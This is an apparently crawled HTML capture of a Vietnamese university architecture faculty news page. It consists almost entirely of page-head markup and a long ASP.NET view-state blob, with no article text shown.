

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dut.udn.vn/KhoaKientruc/Tintuc/id/7896
body_size: 27356
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Trường Đại học Bách khoa - Đại học Đà Nẵng > KhoaKientruc > Tintuc
</title><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/admin.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKBanner2/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKFooter/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKMenuLeft/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKTintuc/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/dhbk/skin.css?cdv=127" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127" type="text/javascript"></script><link href="http://dynamic.vdc.vn/KhoaKientruc/Tintuc/id/7896" rel="canonical" /></head>
<body id="Body">
    
    <form method="post" action="/KhoaKientruc/Tintuc/id/7896" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="6iOleEWR4pfvu81e72KcrilE0zxDTEW1jaLOHWSy6FNDmAUdeQTDoD+NXthsSdiLZvWWSlW6rKu+ekUXemJK+95oDmAiLwR1StANuViXMZxYnxuma8iv/5pIF1iocTGfyZ1xtG1oqv2QnzwTg8lp6FuyrG5AIk6uDikLKjSn03VZ09mBppofDoDcKK3O5Raz32cTltIYyhgBumHTT/dKAT7MBRxmHyzURQG4KfTFZvRZUAXkZcNT74Z+y1QNSYOwiknncd00LC62wtUsFijpLlNi01oTYCz3/49t9N8TCf3P2tbNjDDRdiwwsCpEoGmQVUCQAyUUjnqQHi+E+Q2eSBLK0i1x5Lma5MoPuZNrK112kJvHY3uuxuE02fsRXKmpoMGM9SK4TbVZZW5qDgm1NusENi9y7XDRPaIPgVTYXW7dA/VnYCVncHRAcGfar6yUpiFLWMsGCxmcaD8tgr4+Ykx5apd8U9d2CNLx7rNquYDE3DGWiwHAZRHnxpmHgNJvWrPw/K62YW5sk6iA5PGkzUtCIhFBexrnGZv5rCMXEhDpzYrT9QFdl3AHxwQHm7AFV1rNJWtpyHG5qkvOx4txBkt+MSMT0NZ0fBV/vtNXcNjXuN/YmASV/8qDGbwyyqCtnTs1TKy3cbXVoFN0gHa+X8ZU9J51A4ERYUd40phV8VRl5zqyAfnRb++YOqY12xy3i+e5FDwd/ytQUTVhwf957sHenwuUOO8//gnXdgwKp92EMNAyf/w9BW6OX3lae84PozMHBY9qlE/p7oN7lDRRarbz+YaovEyZlZuFCw3WSyDrpvhwgvkrX5qQ0dO5pkEloaXkQQuQFKZ1tDMHtdub8gsTd8WHzZVH4h56+h+kMbk9pNUEvJhzjTH1BFDXa5NQFLy/[base64]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[base64]/V42JAJtlW6hGMb+Csu1vHiNlXI67UTosY0AFIE7KV1pQLHl4+TW5kxuokO5PjBGU1GQoegdkL2dABrEy4TknRNTgKBBbU4s0YUZtkc0CE52nYCCZ9KyRlpvBO2pAmlAG7TKwWavCWWyVwc9mPO/MCny5FWB1bB8EjJFzaO2trPw5mbWggd3zdth72wYbKjPELujzdWfegeZxbV8H4CI01T5iVy71glv4i+qrMR7Im5VQMmhicQNaQITgQzTy+roVUJFHTGJz2jIAmRSkrh3l1XsX231h+kFJ9gZP5UucQuY/VI5zh0NOx7Lm0pHNenV7tEx58oZl812nETO6+I6asaIBq3KxdrmXJU4+f4TCHSbiyW80MYxR6tTXw9f21VwanpSiyS/nVpvCamoHXCIJbFQfi4jwqc+Z2oupgJFxZgZVeqIoe/XkdOTfFvXX7M+oRbWHhAB+X2F7m6D9Jt/2pf4s9Yw2U45KvUJqfx6jCKdk9SSozdRO9JvjkfYqHO7tMKVGq6ZggF6Gg8TuBwI8RJc5J3iCNT0lanfFh1DIwss+gHWi8fWeT6GWmTzCqHO52FJLiCr8vyoI/A11Jv5qKBVV/5JIj0nw53h+bZUOMImps0Gl6nNxbufel3vZgy0dJ8UoRdBwYsYChAZbvdFrKtiS6gx+ZR4qdfej25PmHRMPQQNHBuBKgfVbqf2I/cOOG7DCWOG7xsmfhGvoXVwUlKpEyRCyiLq/iheRugSIB0J3mbxWqNQk6vKyHw4KFmQT2BMloxByFShdji52IqpMedHnb2OFweubrERRWN/0wmC32pZ0436QW65zirZg1eKOM7j2z2UTgnavFPq13fl2ne9CFT65jP4LHEy8y8ptFJ0F/[base64]/ZKzFvsb+UNT/ny124VZlap1LTZ6umu8gbMV8AEzBiBQ1uixUQeAYYBK+uz/rbsdNMpnQAqR/LR6RCUXTrCN4/P0WmMt4SIX3Poc9OJQM2ngzHq36N3moZhgZHg9qWIfGKvRBH5MuLuB0NQvns6e/nlZI1HaFHVWyb3+gNOrPbXF6jiJpRTmT57nL6NTyxWJY2Sl8bLJdsPLFKf0eBLPVp/v6ULClPp8ZCiQ+eBbRhJPZ440khY3B6sSYdSkB0FO/kQ1mCQyuiOkfCFyN5gZJky0hc12sGFuSRDBwxt6hZxGd5i3u4nuYU7fZhq5wTdsvEiuxVwQdGfOu08Fq5GApchsTlW5uI0WrN5k7ykxXvtsVv2c9XEQ+zKuTuqDGePHSus7t1SzcwFlGo7OdvqF9q0dd5yq1sOS+jXv9XYGnx9Ju4/blu0hD/7rS+E4C8aQGO7n2ahHMzQUlI2BRNKyGUVbSJy56y1zZFb6c81g8VMGYWH4BQk15nfTygpOPWBLR31Ac5/9lASwB4nbYSO1YgSLU8Kgg+6TbuK1aNZGT98PUiFGfQ3dq28ujx6XAZP0W7k+NF6YbCvPQWcnf2Txp8+2Tsq3jpSTla8qJos7BQjoge+PqUfXbR+/[base64]/44E4XWkb6eRbV9ArD0hzsKSSIcf7fCduEdQyUmtQzH188U4M+bMpIKUjpTcitYJSFJHNiPJG6fR/WcL0aeuxRRYXlor/0ba3+3ZLMBz5gJHeWefCFQDFoS1qIKsTHHD7NSZ0YV6Toiad4TrgxQ2KKuw9z21HjEdRxs7StQU+XBAFIjerLS16nCGYNoVok62WaHUhj4v+7t/RIsuByuNffuw7HcWSFuNfd5149FY27Tz1zf0Jgw0JRRE8SbREsxZ5PJ9T2mPvSau/0x4/FyYDy9fqrybTiPRA7v+hVteDZXL8RfsqT6ftr/mnodQBf/gSoeUiDi2guj+PnN/e1ldH6IXUird2B1MSJl3IefyyDxjiKiNfRL3yvOGB6d7chRIRv6uoNDBGVtBWvg5/[base64]/mXbSnM7ZNZSFavvIryqvhRD1Hs4kyFCt7UpSByBqsheyznZZQQDbSnocrDfokEM+VgEI/A8K6TF3R6RvcPnWBwxMBCHqJhOao53eOb8ACjZM1Mere2Y7ua8rmfVwKtn5WA8QdvBZ0r+erHAtlIzLzYHLV0qdW0IrKrm1Qjlk1E5Ji+/CFs92ZZy2veAgAuq5F6C/0LS/tzn705mGYJ4DOgmnkFR4nzI+xvxa9p+FNhZ+xXm2WEYvIHJyVAj12+X8F/RMEJoqite7UKMwWW1hE1pbWI1IL1XlA4jLLPlsrbdsih+h9eGENGvYm3g9ItArBYAnHOZmHw8G5P34SyYFsluXwM0rzhB4Y7rmo5CAV83Ps4vrOTxSZJ0CT8we8hnuiBeCa4K6kXiK8U8Di8U0dhaRUUwnICQU5DCfqwDGNCueD/Xjr+GWU5brlSDJq8BREYoPYAcXm7e4FoEWni6vHTTyRM6ReHZyi1lzU1ur9wh0XgbRsyR1AKIUASF040OiYrs9/gQB+gHQB4vfhA2G+ECz2LnhzEzP4HPznsqK3tdk6aJCoG9oeu6AAh1S7gmLqa12iQxFrVdDmCB/ZqO71rVxm3Lpxzkc19GYkS9TlbrZXFJ4a88pUl+1hQIrNzo2VBS6PXKtdjFDvrsx50PeffYTQzL0KEVBEwEGqd5sCdsozFWppMGxmmQcxPml0IJTceWT6LjLuJ82wkcF07DrE9RD+PLjp0iNpI0nntGG3Wr54XiWBIDCYcD8eMcIUWSrr6KeV/a3pNJ+2VY5gSRsSQkcoi74tznIfsIhQX4U0Gdc6A0+s6RD+n6sEx8nz8XQZfwIJg+gPE6kgT52hTIci6Vcxso5X/[base64]/sa1EIE1mCAk15Iwkx4Ou8Odc490NIBjiAjJPkjqt4kFvnig1Pu8V1syLwChspBYeVRR0Z+N0oIZdQhBe8+paBfJDu/qDM87R50EQZikYK5PvZ1X1xcKFQY7vtVVoFDyQtpxPk/vxlsOfBb4H1NvGh7ECM+W7vgdHKicfVmz60eUVcZx/si3QMEap8RgQgK7oQPRKRmGYvCFA/znSZbV6LdfvdJ8y95WRIlqz965uKOvePYNU4X6Aq1OUE3fq9Jqor24Y8ELACEsSG588uKibiazEHNXqToaBZ0WTWw5aubihExhoCvTrAtBOtU/[base64]/DTbDPjbLZTk9muMBR3qPsrgmYD734QWqDcuAb4o2z01+KbAI6OIAj+a3e/QJ6dVS/4uokMxbHyR++pvQ9vvUGEqKuIVdJaQZ1Oi6F/LEjbLdLCSvKzbwzu6pRnBtUFIF1Vd4n5sc72D/ztcgrdYO2orNweE9aC7c7V0ct1BmQpcvFx7E5zyRi12LW1DHQGmiUen+DEWEscsMGfrVavIEWiFH6xq5Qo7uJFbye8vE3ygqa5wmCTEyT9ALe5EMUvJShLa+mZzhPKI2+jBPEwPWJsZEgB6HCSAhWD3jMJkyJ3LMZExXdMZVobqU4qGLg+vdIt4i2wU1XWeiRaEXy/Xu/KHZraNNzFxUbZD8srQt+gdc3v9R4i8gyttYmw3QJAaSPutb4CcazPBKU+wDJ5oarEjW+D6ZBgr/R3a20Iymbo/Gc3wy/ervFZVADQOp6ZiKwukZ8TDrSU+AysLF0af/C/[base64]/n+CLg37ymNWy/nt1OgpANFM29po9p0xDUxQRSO4W0ZDvaGjiEfB+OcIHDW2sn9hLZxkB9obuA93w6cgcTjL8hAb+UjemmcDwDkwBjjs0mG4lZGoqLe8RUwJVoNyg+duaabh2yf04dt5P+bYC6uKfuDCHWEoMHksASjz9u83heVrShOaUpr9OJkG9J03UCcYeAWBzz4xJabBBCG/PiZ7jRIHHRw5rFjDKbwcb/K6Ib6F2BrFtnVMhZZnJg/JbJC2TKp1JNCbPfsk+AKxxTD+thuy4ZrAYOOegCq8ALOxIo28b1cESQq8mXQmNjXnJA9OiZc40YA0P4Ii2jg90E/NfCbjlBQod0GDQzpGkAEWL4hCom18Xl+Ct808oPU5Jt3UAIuyQ60/+5KpD/JgrcsDcMsGYgN2kMeAy+CKUIq3WwDOeXxWd1h37/In4iXtjk1Bzc6gOhWON1Netpwe9THCPFcOWsTsheQwV9VqyUhhq++FEWKZGZFuClXN77A1RNvYVxsx0TgTBtsJCrLscqaldWmhUWKnCB0aucsBd/9gBs9H3R9AZPZ0Y6OkbXSeYxHAUIwQJ6pjNreFDCWzUevY6qc1nzvec853l4PWLplexKBTGDXat/0zZfQYDKlEHa8RWq9bFsGBC4CqUNEtoQDR5R9jb1An+MtN6BFu24QtW/hRaktGNbpyOFUfxsfQZS4qXEi+EZb7CTx0pn6kMYO6XmE5RIEIfUwtlx0XIkkk5Jr/5vXv6rFZ/IxKTU0JJON+BSHTuLaIUs1v1YzPp0q5AQp1uXj2aKsclJYg/KPbW+EP/EJY4XOpWFkhZS0pnMZTOmISFTiYIEXZr+z3g6Lr4SotsxPWwpR2Wz3r9NUoBfPvY6NBRDS5U9DWOp0hDbaKv5upEX+HjqblRfcpTJfd7s2QSEMbJNMGTI/Bh8/DBkm4qAQwAOHoSpHsho3d2ASOwEZ8Zc9XNxUoQ2YHS5QHI7sWMOocxaPgEPWbTmUgDafsDoryhnRdAzMscdeQh5zavHLYLS9uqytu3L4r846lymxBg3efABIk/lION2WYBCzHM+8Z/kpvN9YaqAww27vHnKxga+Lj65W2sGilRwKFlWEoy+F/wbgGu9yIPUojRBEu/N0X8mDUvFMxCU5PzXQEOU3wkwGxUUGCxnf6uAJvxe+xYIPkVnxfcMqddXLsutfzQSdQ1CqgexfAT5LFyjTJbf82kvnK1yzKoVhPIzu1oH1aGs+P/VfnrjngJXLk9NNR43TrSLmGV3LNtxV9PS/[base64]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[base64]/jBoAo1q/tTMMH3NLdkYQrA0X2q7iJyTyzox6VkLuVm3zHbDsJGoCAtHKZbLqN5MN8lBavCz92fbJlnRbydMJMm+9+8f7Ckwh/4E/shJDIlTttsaiw/d7TzkESACwauDjvlfa2ICnGFUW2v1Oktn2fZQZZlo1dWwvIGRDauF8w1u69rMV1bMWZ3PM08Ee5cwfw5DwiZUdVpoiBy0br/Z3sCIj9o3orUAUI2aE6jRIH5lI3qqip3QQtTBNfTEmHyklJ2AA7nTwYpHmxOJn80JNAUBSMTI+yfP1/3B/xMSWaJ2jBU3k4vfJFGqMf4HpFeG9JaDcbNb9D7ij5x5NC48iVXv5OSlW7L7pGCXEjSNT1u5fhpQbZs/BC9/YtYWaGN+GVbCXaZNj6bplZXbvGictCdVE32CCaMTQ/IYPYw5imcl3IDV8Se6DuyxoHSvXz/fV9X0Q8ErB9KRJifY05aBtCvDUllk2w3B7L3kAoDlG63hop7rIozwaV1Zy7ZWQ7i/nVldGsnvNlNunVSgEKitR3G+4eECkXj0g2LGw0CpXYyNut2mXmYQC+3238fMV2GObundeLqwViNKwEqWDMH+/rS+JJsKt/kjdDpSwqtFxj10Kd72fy/rYLvH/CaqjRqDnN6H+rFuxH1duQJfbZ2NJG/oqlBicL8uPTtffp9476Y46CL9slFBg+Oql5UFSVlSfte/L+8fkaXeEZKb3P